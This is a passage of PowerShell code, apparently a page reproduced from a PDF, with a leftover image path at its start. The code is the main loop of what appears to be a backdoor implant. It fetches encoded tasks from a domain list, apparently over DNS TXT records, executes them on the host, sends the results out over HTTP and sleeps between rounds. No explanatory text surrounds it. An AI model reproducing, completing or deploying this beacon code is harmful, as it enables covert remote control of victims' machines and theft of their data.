} catch {
            Write-Host "Error check mode!!!"
            Write-Host $Error[0]

        }

        try {
            # NO www=exit HANDLING
            $data = Get-Tasks $DomainList
            Write-Host $data
            $taskType = ''
            $data_new = @{}
            $sdata = ConvertFrom-Json20 $data #| ConvertTo-Dictionary

            foreach ($itemKey in $sdata.Keys) {
                if ($itemKey -ne 'taskType' ) {
                    $data_new[$itemKey] = $sdata[$itemKey]
                } else {
                    $taskType = $sdata[$itemKey]
                }
            }

            $data = Execute-Dict $data_new
            Write-Host "Dict exec ok"

            $data['taskType'] = $taskType
            Write-Debug "[Main-Loop] Data: ${data}"
            # convert to dictionary if not a dictionary
            if ($data -isnot [System.Collections.HashTable]){
                $data = @{'response'=$data}
            }

            # if not OK code -- exception
            try{
                Write-Host "Try send"
                $a = Send-HTTP-Data $DomainList $data
                Write-Host $a
            } catch {
                Write-Host "Is no domains? $Error[0]"
            }
        } catch {
            Write-Debug "[Main-Loop] Execution crashed"
            Write-Host $Error[0]

        }
        Write-Debug "[Main-Loop] Start sleeping for ${interval}s"
        Start-Sleep -s $interval

    }
}
function Get-Tasks {
    [CmdletBinding()]
    param([Parameter(ValueFromPipeline=$True)]$DomainList)
    return Download-Big-TXT $DomainList "www" | Decode-String
}
16/18